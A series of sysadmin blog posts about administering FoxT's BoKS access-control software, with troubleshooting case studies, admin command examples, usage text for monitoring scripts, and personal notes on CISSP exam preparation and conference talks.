| Timeout not depend on tty | - | - | 4 | - |
| Timeout not depend on screen | - | - | 8 | - |
| Windows local host account | - | 1 | - | - |
| Windows domain account | - | 2 | - | - |
| Lock at timeout, no logout | 1 | - | - | - |
| User must change password | 2 | - | - | - |
| Manage secondary groups | 4 | - | - | - |
| Check local udata | 8 | - | - | - |
So for example, a value of 16386 equals a value of 0x4002, which means that the user is blocked and that BoKS is used to push his secondary group settings to the /etc/group file on each server.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2011-11-04 00:00:00
Another fun one!
Case: Customer attempts to login, succeeds, then gets kicked from the system immediately with a session disconnect from the server. The BoKS transaction log however does not show any record of the login attempt.
Symptoms:
Troubleshooting:
Debugging:
Trace shows failure when forking shell for customer.
debug2: User child is on pid 495766
debug3: mm_request_receive entering
Failed to set process credentials
boks_sshd@server[9] :369851 in debug_log_printit: called. Failed to set process credentials�15�12�12
boks_sshd@server[9] :370000 in debug_log_printit: not in cache, add
boks_sshd@server[9] :370092 in addlog: add Failed to set process credentials�15�12�12 (head = 0x0)
boks_sshd@server[9] :370233 in addlog: head = 0x20332b28
Cause:
After doing a quick Google search, we concluded that customer's shell could not be forked due to a missing primary group on the server. Lo and behold! His primary group had not been pushed to the server by BoKS. This in turn was caused by corruption in AIX's local security files, which can be cleared up easily enough using usrck, pwdck and grpck.
This however does not explain why there was no transaction log entry for these logins. Because by all means this was a successful BoKS login: authentication and authorization had both gone through completely.
Hypothesis and additional test:
We reckon that the BoKS log system call for the "succesful login" message is only sent once a process has been forked, so on authentication+authorization+first fork. As opposed to on authentication+authorization as we would expect.
To test another case we switched a user's shell to a nonexistent one. When the user now logs in this -does- generate the "succesful login" message. This further muddles when the BoKS logging calls get done. FoxT is on the case and has confirmed the bug.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2011-10-26 00:00:00
Recently we upgraded our BoKS master and replica servers. Out went the aged Sun V210 with Solaris 8 and BoKS 6.0.3 and in came shiny new hardware+OS+BoKS. Lovely! Everything was purring along! We did start getting complaints that newly created users couldn't log in to all of their servers, which seemed odd. One of our Unix admins spotted that all these users had their shells set to bash, while ksh is the default shell we should be using.
How come the user default shell had changed all of a sudden? We traced the cause back to the BoKS web interface, but couldn't find out where the new shell setting had come from.
So! Back to grepping through the TCL source code of the web interface! A last ditch attempt, searching for every instance of the word "shell" (excluding the help files of course). In between oodles of lines of code I stumble upon this nugget:
# Get first shell from /etc/shells if it exists,
proc boks_uadm_get_default_shell {} {
if { [catch {set fp [open /etc/shells r]}] == 0 } {
So there you have it! The BoKS v6.5 web interface simply grabs the first line of /etc/shells (if the file exists) and uses that for default value in the "shell" field when creating new user accounts. After changing the first line back to /bin/ksh things were back to normal.
An RFC has been submitted to make the user' default shell a configurable option.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2011-06-07 00:01:00
If your BoKS master server ever inexplicably grinds to a halt, blocking all suexec and remote logins, just do a ps -ef to check if there's anybody running a dumpbase. Then pray that you can contact this person, or that there's still someone with a root shell on the server...
A running dumpbase process keeps a read/write lock on the BoKS database until it has dumped all the requested content. If you have a sizeable database a full dump can take half a minute or more. That's not awful and it won't affect your daily operations too much, but it should still be kept to a minimum.
But what if? What if someone decides to run dumpbase and then pipe it through something like more?
The standard buffer size for a pipe is roughly 64kB (some Unices might differ). This means that dumpbase will not finish running until you've either ^C-ed the command, or until you've more-ed through all of the pages. Thus the easiest way to completely lock your master server, is to more a dumpbase and then go get yourself a cup of coffee. Because not even root will be able to login on the console while the dumpbase is active.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2011-06-07 00:00:00
Last weekend we upgraded our laster BoKS v6.0.3 server to 6.5, which presented us with a few interesting challenges. More about those later. But first! SSH host keys!
Per BoKS v6.5 the SSH daemon/client software will automatically verify that the SSH hostkey of the server you're connecting to matches the one listed in the BoKS database. If you're unprepared for this new feature, then you could be caught unawares with a situation where SSH warns you about a man-in-the-middle attack, despite your personal ~/.ssh/known_hosts file being empty.
To prevent this from happening we ran a simple two-liner right after performing the upgrade. The script below (if you can even call it that) will tell all the BoKS client systems in your domain to set their SSH hostkey in the database to its current key.
for HOST in $(sx hostadm -Sl | grep UNIXBOKS | awk '{print $1}')
do
cadm -s "ssh_keyreg -w -f /etc/opt/boksm/ssh/ssh_host_rsa_key.pub" -h $HOST
sleep 3
done
Of course you shouldn't run this script willy-nilly, but only at times where you know the current hostkeys to be correct :)
Once the FOR-loop has finished you will notice that the fields SSHHOSTKEY and SSHHOSTKEYTYPE in table 6 of the BoKS database will now contain values for each registered client.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2011-05-11 00:00:00
Recently we have been running into an interesting problem between BoKS 6.5.3 (FoxT Server Control) and Putty.
Situation: End user's password has expired and must be changed upon login.
Symptom: On password change, Putty crashes with the error "Incoming Packet was garbled on decryption. Protocol error packet to long".
Cause: Unknown yet.
Temp solution: Set customer's last password change date to very recently (eg: modbks -l $USER -L 1), then have customer login and change the password manually (eg: passwd).
UPDATE:
Earlier we reported a bug that would make Putty crash when trying to change your password upon login. The rather cryptic message provided by Putty was: "Incoming Packet was garbled on decryption. Protocol error packet to long". Here's an update on that matter.
A number of FoxT customers logged calls about this problem, among others 110216-012399. After investigating, FoxT's reply in this matter is:
BoKS Master: If you already have TFS090625-101616-1 installed on the Master but not TFS081202-134416-3 (i.e. rev 3) you may want to uninstall TFS090625-101616-1 temporarilly and then install TFS081202-134416-3 and TFS090625-101616-1 (in that order).
BoKS Replica: Hotfix 090625-101616 does indeed contain the corrections from 081202-134416 (rev 3). Thus hotfix 090625-101616 is sufficient on the Replicas in this case.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2011-04-21 00:00:00
Awesome! Just before the Easter weekend a joyous email was sent around the FoxT offices: BoKS version 6.6.1 is now officially ready for release. Oh happy day!
New features in v.6.6.1 are:
Aside from new features, BoKS 6.6.1 also includes no less than 46 bug fixes and modifications which were requested by various customers. Oh happy day indeed!
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2011-04-06 00:01:00
It is not uncommon for network environments to mix different versions of SSH software, especially when you are still transitioning towards a BoKS-ified network. In such situations you'll often run into little snags that make the seemingly trivial rather impossible. Case in point: SCP (Secure Copy).
Whereas SSH and SFTP are standardized protocols that have been properly documented, SCP isn't so lucky. Sadly there is no such thing as a standard SCP and what "SCP" is depends completely on the SSH software you're using. The Wikipedia page linked above makes a very important point: "The SCP program is a software tool implementing the SCP protocol as a service daemon or client. It is a program to perform secure copying. The SCP server program is typically the same program as the SCP client."
Meaning that if you're using F-Secure on one side, it is going to expect F-Secure on the other side. If you try and have an OpenSSH client talk SCP to an F-Secure server, then you'll undoubtedly run into errors like these: "scp: FATAL: Executing ssh1 in compatibility mode failed (Check that scp1 is in your PATH)."
What if you're migrating an F-Secure-based environment to BoKS? There are a few possible solutions:
Option #2 is a bit redundant if you're going to be installing BoKS on the hosts later on. You might as well get it over with as soon as possible, you don't have to actively use BoKS from the get-go. Option #3 is a useful enough kludge, especially if there are servers that will never switch to BoKS.
See also:
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2011-04-06 00:00:00
BoKS' main log file for transactions is $BOKS_data/LOG. The way BoKS handles this file is configured using the logadm command. Specifically, this is done using two distinct variables:
For example:
$ suexec logadm -V
Log file size limit before backup: 3000 kbytes
Absolute maximum log file size: 100000 kbytes
$ suexec logadm -lv
Primary log directory: /var/opt/boksm/data
Backup log directory: /var/opt/boksm/archives
What this means is that:
First off, this means that it's not just $BOKS_data that you need to monitor for free space! $BACKUP_dir is equally important because once the -M threshold is reached BoKS will simply stop logging. But then there's something else!
Did you know that BoKS is hard coded for a maximum of 64 log rotations per day? This is because the naming scheme of the rotated logs is: L$DATE[",#,%,',+,,,-,.,:,=,@A-Z,a-z]$DATE. Once BoKS reaches L$DATEz$DATE it will keep on re-using and overwriting that file because it cannot go any further! This means that you could potentially lose a lot of transaction logging.
The current work around for this problem is to set your logadm -T value large enough to prevent BoKS from ever reaching the "z" file (the 64th in line). Of course the real fix would be to switch to a different naming scheme that is more flexible and which allows a theoretically unlimited amount of log rotations.
The real fix has been requested from FoxT and is registered as RFC 081229-160335. This fix has been confirmed as being part of BoKS v6.6.1 (per build 13 I am told).
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2010-12-14 21:29:00

Tonight, after weeks of waiting and finally getting fed up with it all, I finally got the liberating email from ISC2:
"Dear Thomas Sluyter:
Congratulations! We are pleased to inform you that you have passed the Certified Information Systems Security Professional (CISSP®) examination - the first step in becoming certified as a CISSP."
As predicted they never mention anything about my passing grade, but I made it. The six months of studying and cramming paid off! Also congratulations to my work buddy Patryck, who's also passed. Both of us, on our first try. /o/
Image blatantly ripped from Super Effective, which is awesome ^_^
kilala.nl tags: work, sysadmin, awesome,
View or add comments (curr. 7)
2010-11-14 07:40:00

It has been a very long time in coming, but yesterday I finally took my CISSP exam. I started preparing for my exam five months ago, but reading the big 1200 study guide from cover to cover. I've followed online classes and went to a week-long review class. And finally I took a few practice exams, both the ones included with the Harris book as well as those at CCCure.org. And finally, in the last week before the exam I read through an excellent CISSP summary, written by my colleague Maarten de Frankrijker (awesome work Maarten!).
All in all I felt pretty well prepared for the exam.
Yesterday I left home at seven and because I arrived at the exam site 1.5 hours early I quickly went to the market in nearby Nieuwegein to pick up some stuff and have a chat with old acquaintances. I arrived back at the exam site half an hour early, at 0830. While other people were still rifling through their study guides and summaries, I instead opted to simply read "The League of Extraordinary Gentlemen" ^_^ I mean, if you don't know the materials an hour before the exam, all the cramming in the world isn't going to help you :)
We started the exam at 1005 and I finished at 1310, so it took me almost exactly three hours including breaks. My strategy for the test? I divided the 250 questions into ten blocks of 25. For each block I answered the questions in the booklet, did a quick double check and then copied the answers to the answer sheet. I then took a one minute break, stretching, yawning and having a drink after which it was back to the next block of questions. After a hundred questions (so twice in the exam) I take a longer break, to walk around a little, to do some more stretching, to have a sandwich, etc. All in all, I made sure to remain relaxed at all times, assuming that pressure would only make me screw up questions.
Could I have used more time? Sure. Could I have gone over all 250 questions to see if I had made any mistakes? Sure. But I didn't. I felt right about the majority of questions I'd answered and figured that, if I -did- make any mistakes, I'd play the numbers game. How many questions would I have accidentally answered incorrectly? I feel that the chance is small. So, I was the first one to finish the exam and walk out of there.
I'm very curious what the results will be! Unfortunately it'll take a while for the results to come in, a few weeks I'm told.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 10)
2010-10-24 09:42:00
A month or so ago I started using Evernote, which could be described as a digital scrapbook-meets-notebook-meets-filestorage. The application and its basic use are free and available cross-platform, with a very nice web interface and client software for Mac OS X, Windows, iPhone OS, Blackberry and a few others. Anything that you add to your Evernote storage gets synchronized to all of your devices automatically. This means that the notes I took during my CISSP class were synced to my iPhone and that the web clippings I made at home can also be read online. And so on. It really is a nice service and there's no beating the price!
Evernote also have a paid service, which adds extra functionality to your account. Your file storage space gets increased, the search function indexes any PDFs you store and your mobile Evernote client will be able to store all of your notebooks locally (instead of accessing them through Wifi or 3G). At $45 a year I wouldn't say the value's bad. So far Evernote's been very, very helpful to me.
Helpful how? Well, currently I have two distinct workflows I rely on heavily. On the one hand there's my studies for my CISSP exam and my security research. On the other hand there's my preparations for the BoKS course I will be teaching in a week. Since Evernote allows me to create multiple scrapbooks, it's a cinch to grab any Wiki pages I like, as well as any security PDFs and store them together with my CISSP class notes and my ToDo list. Similarly, for the training I have an easy ToDo list, many notes from teleconf phone calls and suggestions for new exam questions. All neatly taggable, searchable and editable.
Speaking of ToDo lists: I have combined my Evernote account with the stunningly beautiful EgretList iPhone app. EgretList logs into your Evernote account and searches all your notes for any and all (un)finished ToDo items. These ToDo items are sorted by their Evernote categories and notebooks and presented as a faux Moleskine notebook. So instead of having to search through many different Evernote notes to check/unckeck a ToDo item, you can easily do it through EgretList. Lovely :)
kilala.nl tags: apple, work, sysadmin,
View or add comments (curr. 3)
2010-10-19 22:49:00
While preparing for a course I will be teaching in two weeks time I need to set up some virtual machines for the practice labs. All of these run on Sun's VirtualBox and FoxT has provided me with a USB disk filled with the appropriate disk images. I bought two extra USB drives, so we could set up the student's computers faster (three drives instead of one to pass around the files).
But that's where the crap starts. You see, if I'm not mistaken all the students will use Windows boxen. I have a Mac. All the virtual machine disk images are big, between 10GB and 22GB.
Now, the only file system that is 100% read+write out of the box between Windows and Mac OS X is the aged FAT32. And no, FAT32 does not support any files over 4GB in size. Crap :(
This means that:
Because USB is CPU-bound and because the NTFS-3G driver is experimental this ordeal constantly takes up 27% of my 200% CPU time (dual core) and the actual copy will take roughly four hours. Damn!
I think I'll quit the copy and be more selective about the disk images that I copy. :)
kilala.nl tags: apple, sysadmin, meh,
View or add comments (curr. 0)
2010-09-16 00:00:00
A few weeks ago we met with two of FoxT's VPs who'd come over from the US to Amsterdam. During our two hour meeting we were told of many awesome features to be expected in future versions of BoKS (or "FoxT Access Control" :) ).
The future looks bright! I for one can't wait to get my hands on 6.6.x to start testing and learning! :)
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2010-09-14 22:24:00

As a security guy this comic makes 100% sense and it is in fact a very likely scenario. It is also the one reason why we (Marli and I) never use the same password twice, either between accounts or when rotating them semi-frequently.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2010-09-10 22:43:00

You may recall that I started studying for my CISSP certification sometime in June. Since then I spent two months reading the 1200 page course book cover-to-cover, learning a lot of new things about the field of IT security. It was a chore getting through the book, but it's been very educational!
Last week I finally finished the last chapter, just in time for this week's "boot camp" week. Instead of using the five days of class learning things from scratch, I came prepared and only used the class to pinpoint any weak points in my knowledge and experience. Five days, forty hours of dry theory and many discussions later I now have a list of roughly 50 "TODO" items to tend to before my examination.
The exam is slated for the 13th of November and will take all of six hours. I'm actually a bit afraid that the remaining two months will be too long for me. I'll need a few weeks to kill all the "TODO" items, which will then leave me with a few more weeks before the exam. I could keep on cramming, I could get started on my next certs/studies, I could get some programming done, or I could simply unwind. I don't know... I'm afraid of letting all the info I've gathered slip from my head either way.
kilala.nl tags: sysadmin, work,
View or add comments (curr. 0)
2010-08-31 00:00:00
Over the past fifteen years the product we've come to know and love has changed names on numerous occasions. BoKS has changed hands a few times and with each move came a new name. All of this has led to a rather muddled position in the market, with many people confused about what to call the software.
Is it "BoKS"? Is it "FoxT Access Control", or "Keon", or even "UnixControl"? And is the company called FoxT or is it Fox Technologies?! And this confusion isn't alleviated by the fact that both resumés and job postings refer to the software by any of these names.
Now we are told that FoxT are seriously considering a rigorous change to their naming convention, one that they will stick with for the coming years. All we can say is that it'd better be good! Because most of the names tossed about so far have both up and downsides.
Things like Access Control, Unix Control, or Server Control all have the problem that they are names consisting of two very generic words. Run them through Google and you'll get oodles of results. Words like FoxT and BoKS are certainly far from generic, but even those give pretty bad results in Google ("Did you mean books?"). BoKS is certainly a memorable term and most people still refer to the software in that way, despite the fact that neither the FoxT documentation nor their website even still mentions the name.
So far the only past name that ticks all the boxes (unique, memorable, great with SEO) is "Keon". But unfortunately that can't be used, because the name is still owned by RSA. :(
So, what do you think?! Any suggestions with regards to a new product name? Any emotional attachment to the name "BoKS" (I'll admit to having that flaw)? Pipe in and let us know!
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2010-08-20 00:00:00
The year 2038 is still a long time away, but we may already be feeling its effects!
As any Unix administrator will know Unix systems count their time and date in the amount of seconds passed since "Epoch" (01/01/1970). On 32-bit architectures this means that we're bound to "run out of time" on the 19th of January of 2038 because after that the Unix clock will roll-over from 1111111.11111111.1111111.11111110 to 10000000.00000000.00000000.00000000.
While you might not expect it, BoKS administrators may already be feeling the effects of the Year 2038 problem way ahead of time.
One commonly used trick for applicative user accounts is to set their "pswvalidtime" to a very large number. This means that the user account in question will never be bugged to change its password, which tends to keep application support people happy. The account will never be locked automatically because they forgot to change the password and thus their applications will not crash unexpectedly.
It's common to use the figure "9999" as this huge number for "pswvalidtime". This roughly corresponds to 27,3 years. Do the rough math: 2010,8 + 27,3 = 2038,1. Combine that with the "pswgracetime" setting and BINGO! The password validity for the user in question has now rolled over to some day in January of 1970! The odd thing is that the BoKS "lsbks" command will not show this fact, but instead translate the date to the relating date in 2038, which puts you off the track of the real problem.
So... If you happen to rely on huge "pswvalidtime" settings, you'd better tone it down a little bit. Thanks to the guys at FoxT for quickly pinpointing our "problem". It seems that there's a 9999-epidemic going round :)
EDIT: Thank you to Wilfrid for pointing out two small mistakes :)
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2010-07-06 19:25:00
I've been asked multiple times who can provide training or education about FoxT's BoKS Access Control. The most obvious answer is: "it depends on where you live".
FoxT has many local partners across the globe, offering many different services. Project management, consulting, administration and training, the works! Who these local partners are depends on the continent and/or country you're in.
In the case of the Benelux (Belgium, Netherlands and Luxemburg) there are two answers.
For information about local training partners in your locale, please contact FoxT.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2010-06-19 00:00:00
A few months ago FoxT made their official announcement regarding the EOL-ing of various BoKS versions within the next 1.5 years.
Per the 31st of December 2010, the following products will no longer receive support.
Also, per the 31st of December 2011, the following products will no longer receive support.
Per the aforementioned dates "no more maintenance updates or patches will be made available and no further development will take place for these particular components. In addition, the affected components will no longer be supported by FoxT Customer Support".
Please keep these dates in mind and plan your upgrade paths accordingly! You don't want to get stuck with an unsupported version of the software because you'll miss out on critical software updates and tech support costs will go through the roof. Then again, in this day and age, why are you still running a version < 6.0?!
Gentlemen, start your upgrades!
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2010-05-06 22:33:00
Ehhh. Ehhh... *shrug* I've got some mixed feelings about today.
While my presentation's reception was at least more than lukewarm, our exhibitor's booth was pretty damn quiet. It might've been the location, it might've been the backdrop, it might've been my suit... I dunno. I think we spoke to maybe ten people who weren't ex-colleagues or acquaintances of mine. So, nothing spectacular, but a good day nonetheless.
The great thing about today is that I finally got to meet Adri (a regular reader of my blog and a fellow father-of-a-1.5-year-old-girl) in person. *waves* Thank you very much for the great book you brought me Adri! It's awesome! ^_^
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2010-05-05 22:08:00

Tomorrow's the big day! I'll be presenting at the NLUUG VJ-2010 convention, introducing the attendants to BoKS. I was told to expect a maximum of 80 people in my room, which is kind of reassuring.
Yesterday my colleague Kees and a friend of his built the Unixerius booth which looks smashing, although I personally think it's a bit overkill. I mean, we're bound to get a question like "Say, what's the name of your company again?"
kilala.nl tags: sysadmin, work,
View or add comments (curr. 3)
2010-04-20 22:06:00
So, just as a short update: the trial of my BoKS presentation at Proxy went fine :)
I -love- their new office building, which is actually in a rather old, monumental building which has been restored and redecorated. Very nice! I was very anxious all day leading up to the talk, but when I was up there in front of the group everything came naturally. It really helps that I've already done the talk six or seven times, just by myself. It's made the story stick in my head.
Funnily enough I also met the gentleman who'll be gophering the room my talk at NLUUG will be in. :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2010-03-16 22:02:00
Users come and users go and likewise user accounts get created and destroyed. However, sometimes your HR-processes fail and accounts get forgotten and left behind. It may not be obvious, but these forgotten accounts can actually form a threat to your security and should be cleaned up. Many companies even go out and lock or remove accounts of people who actively employed if they go unused for an extended period of time.
This script will help you find these forgotten user accounts, so you can then decide what to do with them.
./check_boks_dormant [[-u UC] [-H HG] [-h HOST] | -A] [-M MON] [-x UC] [-X HG]  [-d -o FILE] [-f FILE]

-u UCLASS	Check only accounts with profile UCLASS. Multiple -u entries allowed.
-H HGROUP	Check only accounts from HOSTGROUP. Multiple -H entries allowed.
-h HOST		Check ALL accounts involved with HOST. Multiple -h entries allowed.
-A 		Check ALL user accounts.
-M MON		Minimum amount of months that accounts must be dormant. Default is 6.
-x EXCLUDEUC	Exclude all accounts with profile UCLASS. Multiple -x entries allowed.
-X EXCLUDEHG	Exclude all accounts from HOSTGROUP. Multiple -X entries allowed.
-S 		Exclude all accounts who can authenticate with SSH_PK. See "other notes" below.
-f FILE		Log file that contains all dormant accounts. Default logs into $BOKS_var.
-d 		Debug mode. Provides error logging.
-o FILE		Output file for debugging logs. Required when -d is passed.

When using the -h option, a list will be made of all user accounts involved with this server
regardless of user class or host group. One can exclude certain classes or groups by using
the -x and -X parameters.

Example:
./check_boks_dormant.ksh -h solaris1 -x RootUsers -x DataTransfer
./check_boks_dormant.ksh -u OracleDBA
./check_boks_dormant.ksh -A -d -o /tmp/foobar
The script does not output to stdout. Instead, all dormant accounts are logged in $BOKS_var/check_boks_dormant.ksh.DATE or another file specified with -f.
The log file in $BOKS_var (or specified with -f) will contain a list of inactive accounts.
$ wc check_boks_dormant.ksh
     482    2559   17139 check_boks_dormant.ksh

$ cksum check_boks_dormant.ksh
2919189107 17139 check_boks_dormant.ksh
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 1)
2010-03-16 21:43:00
In a BoKS infrastructure the master server automatically distributes database updates to its replicas. BoKS provides the admin with a number of ways to verify the proper functioning of these replicas, but none of these is easily hooked into monitoring software.
This script makes use of the following methods to verify infra sanity. * boksdiag list, to verify if replicas are reachable. * boksdiag sequence, to verify if a replica's database is up to date. * dumpbase -tN | wc -l, to verify the actual files on the replicas.
./check_boks_replication [-l LAG] [-h HOST] [-n] [-d -o FILE]
-l LAG		Maximum amount of updates for a replica table to be behind on.
		Typically this should not be over 50. Default is 30.
-h HOST		Hostname of individual replica to verify.
-x EXCLUDE	Hostname of replica to exclude.
-p		Disable the use of ping in connection testing, in case of firewalls.
-n		Dry-run mode. Will only return an OK status.
-d		Debug mode. Use with dry-run mode to test Tivoli.
-o FILE		Output file for debugging logs. Required when -d is used.

Example: ./check_boks_sequence -l 20 -d -o /tmp/foobar

Multiple -h and -x parameters are allowed.
This script is meant to be called as a Tivoli numeric script. Hence both the output and the exit code are a single digit. Please configure your numeric script calls accordingly:
0 = OK
1 = WARNING
2 = SEVERE
3 = CRITICAL
$ wc check_boks_replication.ksh
     570    2668   17878 check_boks_replication.ksh

$ cksum check_boks_replication.ksh
4063571181 17878 check_boks_replication.ks
kilala.nl tags: sysadmin, boks,
View or add comments (curr. 3)
2010-02-11 09:16:00
BoKS provides you with an open architecture, allowing you to integrate BoKS access control with your own applications. The easiest way to do this is by using Pluggable Authentiation Modules (PAM), provided that PAM is available for your operating system of choice. Aside from PAM one could also make use of the APIs provided by FoxT, though I personally don't have experience with that option.
Recently we needed to get FTP up and running on a system that previously only used SCP/SFTP. However, the Solaris-default FTP daemon was never installed, nor does the BoKS package for Solaris include the BoKS FTP daemon. This left us with a few options, including the installation of ProFTPd.
Simply installing and running ProFTPd would leave us with an unsecured system: anybody would be able to login, because BoKS does not yet have any grip on the daemon. Luckily, the integration with BoKS was very easy, thanks to PAM.
It's that simple. Now, let's take a look at what's needed if you don't use an existing access method.
Each application that makes use of PAM will send an identifier to PAM. For example, most FTP daemons will either identify themselves as "ftp" or "ftpd". You will need to edit /etc/pam.conf..ssm (the pam.conf file used when you run sysreplace replace) and add a set of rules for this new PAM identifier. Usually it's enough to take the ruleset defined for FTP and then to adjust the identifier to your own.
Once your pam.conf has been modified, you need to add a new entry to $BOKS_etc/bokspam.conf that ties the new PAM identifier to a BoKS access method. You are free to choose your own method string, as long as it doesn't already exist in $BOKS_etc/method.conf. For applications that simply take an incoming network request it's easiest to copy the line for FTP and set it to your new application.
On the master+replicas and the BoKS clients in question you will finally need to edit $BOKS_etc/method.conf. There you will define the format of access routes for this new method, as well as any modifiers that you desire.
And to my knowledge that's it!
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2010-02-04 15:28:00
So far I'm about fifteen hours into writing the paper that goes with the presentation I will be giving at the NLUUG convention. It's been a while since I wrote an extensive article in English and by $DEITY does it show! I -hate- my writing! There's nothing wrong with my vocabulary, yet I seem to reuse the same words over and over again! There's maybe a dozen words that get used frequently and after reading a page or two it becomes very noticeable. Like I'm constantly stammering "uhhmm", but differently. :/
I feel like that kid from Little Man Tate, doing the show-and-tell (at first I thought it was from Two stupid dogs ^_^ ).
"Clipper Ships" by Matt Montini.
Me and my dad make models of clipper ships. I like clipper ships because they are fast. Clipper ships sail the ocean. Clipper ships never sail on rivers or lakes. Clipper ships have lots of sails and are made out of wood.
Well, first I'll make sure that the story itself's finished. Then I can get started on applying spit&polish. My brain needs a frggin' thesaurus :)
kilala.nl tags: sysadmin, meh,
View or add comments (curr. 1)
2010-01-31 07:46:00

Yesterday I received an email from the NLUUG (dutch Unix users group) conference bureau:
Dear Thomas,
We have received your abstract for the NLUUG spring conference 2010. We would like to thank you for your submission and your patience.
It is our pleasure to inform you that your abstract has been chosen by the program committee to be presented on May 6th.
Holy carp! This means that I'll be getting on stage, in front of 50-200 Unix admins, my peers if you will. The last time I got in front of a big crowd it was thirty high school juniors, so this is going to be just a -little- bit different. =_=;
Yeah, this is a little scary, aside from being uber-exciting :)
kilala.nl tags: sysadmin, unix,
View or add comments (curr. 8)
2010-01-13 06:33:00
Every time a BoKS client becomes unreachable the master server will retain updates for this client in a queue. Over time this queue will continue to grow, containing all manner of updates to /etc/passwd, /etc/shadow and so forth. Without these updates the client will become out of date and known-good passwords will stop working. You could lose access to the root account if you don't keep a history of the previous passwords!
This simple Tivoli plugin will warn you of any client queues that exceed a certain size or age, with both thresholds adjustable from the command line.
./check_boks_queues [-m MESS] [-a AGE] [-d -o FILE] [-f FILE]

-m MESS		Threshold for amount of messages. Default is 40 messages.
-a AGE		Threshold for age of client queue. Default is 24 hours.
-f FILE		Log file that queues that are over threshold. Default logs into $BOKS_var.
-d 		Debug mode. Provides error logging.
-o FILE		Output file for debugging logs. Required when -d is passed.

The -a parameter requires BoKS 6.5.x. It DOES NOT work in 6.0.x and older versions.

Example:
./check_boks_queues -m 50 -f /tmp/over50.txt
./check_boks_queues -a 168 -f /tmp/oneweek.txt
This script is meant to be called as a Tivoli numeric script. Hence both the output and the exit code are a single digit. Please configure your numeric script calls accordingly:
The log file in $BOKS_var (or specified with -f) will contain a list of queues that are stuck.
BoKS > wc check_boks_queues.ksh
     299    1413    9307 check_boks_queues.ksh
BoKS > cksum check_boks_queues.ksh
1047961426      9307    check_boks_queues.ksh
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2010-01-12 20:36:00
Today I ran into a problem I hadn't encountered before: seemingly out of the blue one of our BoKS client systems would not allow you to login. The console showed the familiar "No contact with BoKS. Only "root" may login." message. The good thing was that the master could still communicate with the client through the clntd channel, so at least I could do a sysreplace restore through cadm -s.
We were originally alerted about this problem after the client in question has started reporting it's /var partition had reached 100%. After logging in I quickly saw why: for over 24 hours the bridge_servc_s process had been dumping core, with hundreds of core dumps in /var/core. This also explained why logging in does not work, but master-to-client comms were still OK. /var/adm/messages also confirmed these crashes, showing that the boks_bridge process kept on restarting and dying on a SIGBUS signal.
The $BOKS_var/boks_errlog file showed these messages between a restart and a rekill of BoKS:
boks_init@CLIENT Tue Jan 12 09:52:09 2010
INFO: Max file descriptors 1024
boks_sshd@CLIENT Tue Jan 12 09:52:09 2010
WARNING: Could not load host key: /etc/opt/boksm/keys/host.kpg
boks_udsqd@CLIENT Jan 12 09:52:09 [servc_queue]
WARNING: Failed to connect to any server (0/1). Last attempt to ".servc", errno 146
boks_init@CLIENT Tue Jan 12 09:52:09 2010
WARNING: Respawn process bridge_servc_s exited, reason: signal SIGBUS. Process restarted.
boks_udsqd@CLIENT Jan 12 09:52:10 [servc_queue]
WARNING: Dropping packet. Server failed to accept it
boks_init@CLIENT Tue Jan 12 09:52:13 2010
WARNING: Respawn process bridge_servc_s exited to often, NOT respawned
boks_init@CLIENT Tue Jan 12 09:53:26 2010
WARNING: Dying on signal SIGTERM
This indicates that none of the replicas was accepting servc request from the client, which again explains why one could not login, nor use suexec etc. Checking the $BOKS_var/boks_errlog file on the replicas explained why the servc requests were being rejected:
%oks_bridge@REPLICA Mon Jan 11 22:41:16 2010
ERROR: Got malformed message from 192.168.10.113
%oks_bridge@REPLICA Tue Jan 12 01:04:06 2010
ERROR: Got malformed message from 192.168.10.113
%oks_bridge@REPLICA Tue Jan 12 01:07:46 2010
ERROR: Got malformed message from 192.168.10.113
And so on... After deliberating with FoxT tech support they concluded that the client must have had a message in its outgoing servc queue that had gotten damaged. They suggested that I make a backup of $BOKS_var/data/crypt_spool/servc and then remove the files in that directory. Normally it's not a good idea to remove these files, as they may contain password-change requests from users, but in this case there wasn't much else we could do. Remember though, leave the crypt_spool directory alone on the master and replicas, because that stuff's even more important!
What do you know? After clearing out the message queue the client worked perfectly. I'm now working with FoxT to find out which one of the few dozen messages was the corrupt one. In the process I'm trying to learn a little about the insides of BoKS. For example, looking at the message files it seems that either they were ALL deformed, or BoKS doesn't actually have a uniform format for them, because some contained a smattering of newline characters, while other files were one long line. I'm still waiting for a reply on that question.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2010-01-11 17:32:00
Sometimes you're in a hurry and need to set a new, random password on an account. Don't feel your random banging the keyboard is random enough? Then use this script instead.
./boks_set_passwd.ksh [HGROUP|HOST]:USER

Example:
./boks_set_passwd.ksh SUN:thomas
./boks_set_passwd.ksh solaris2:root
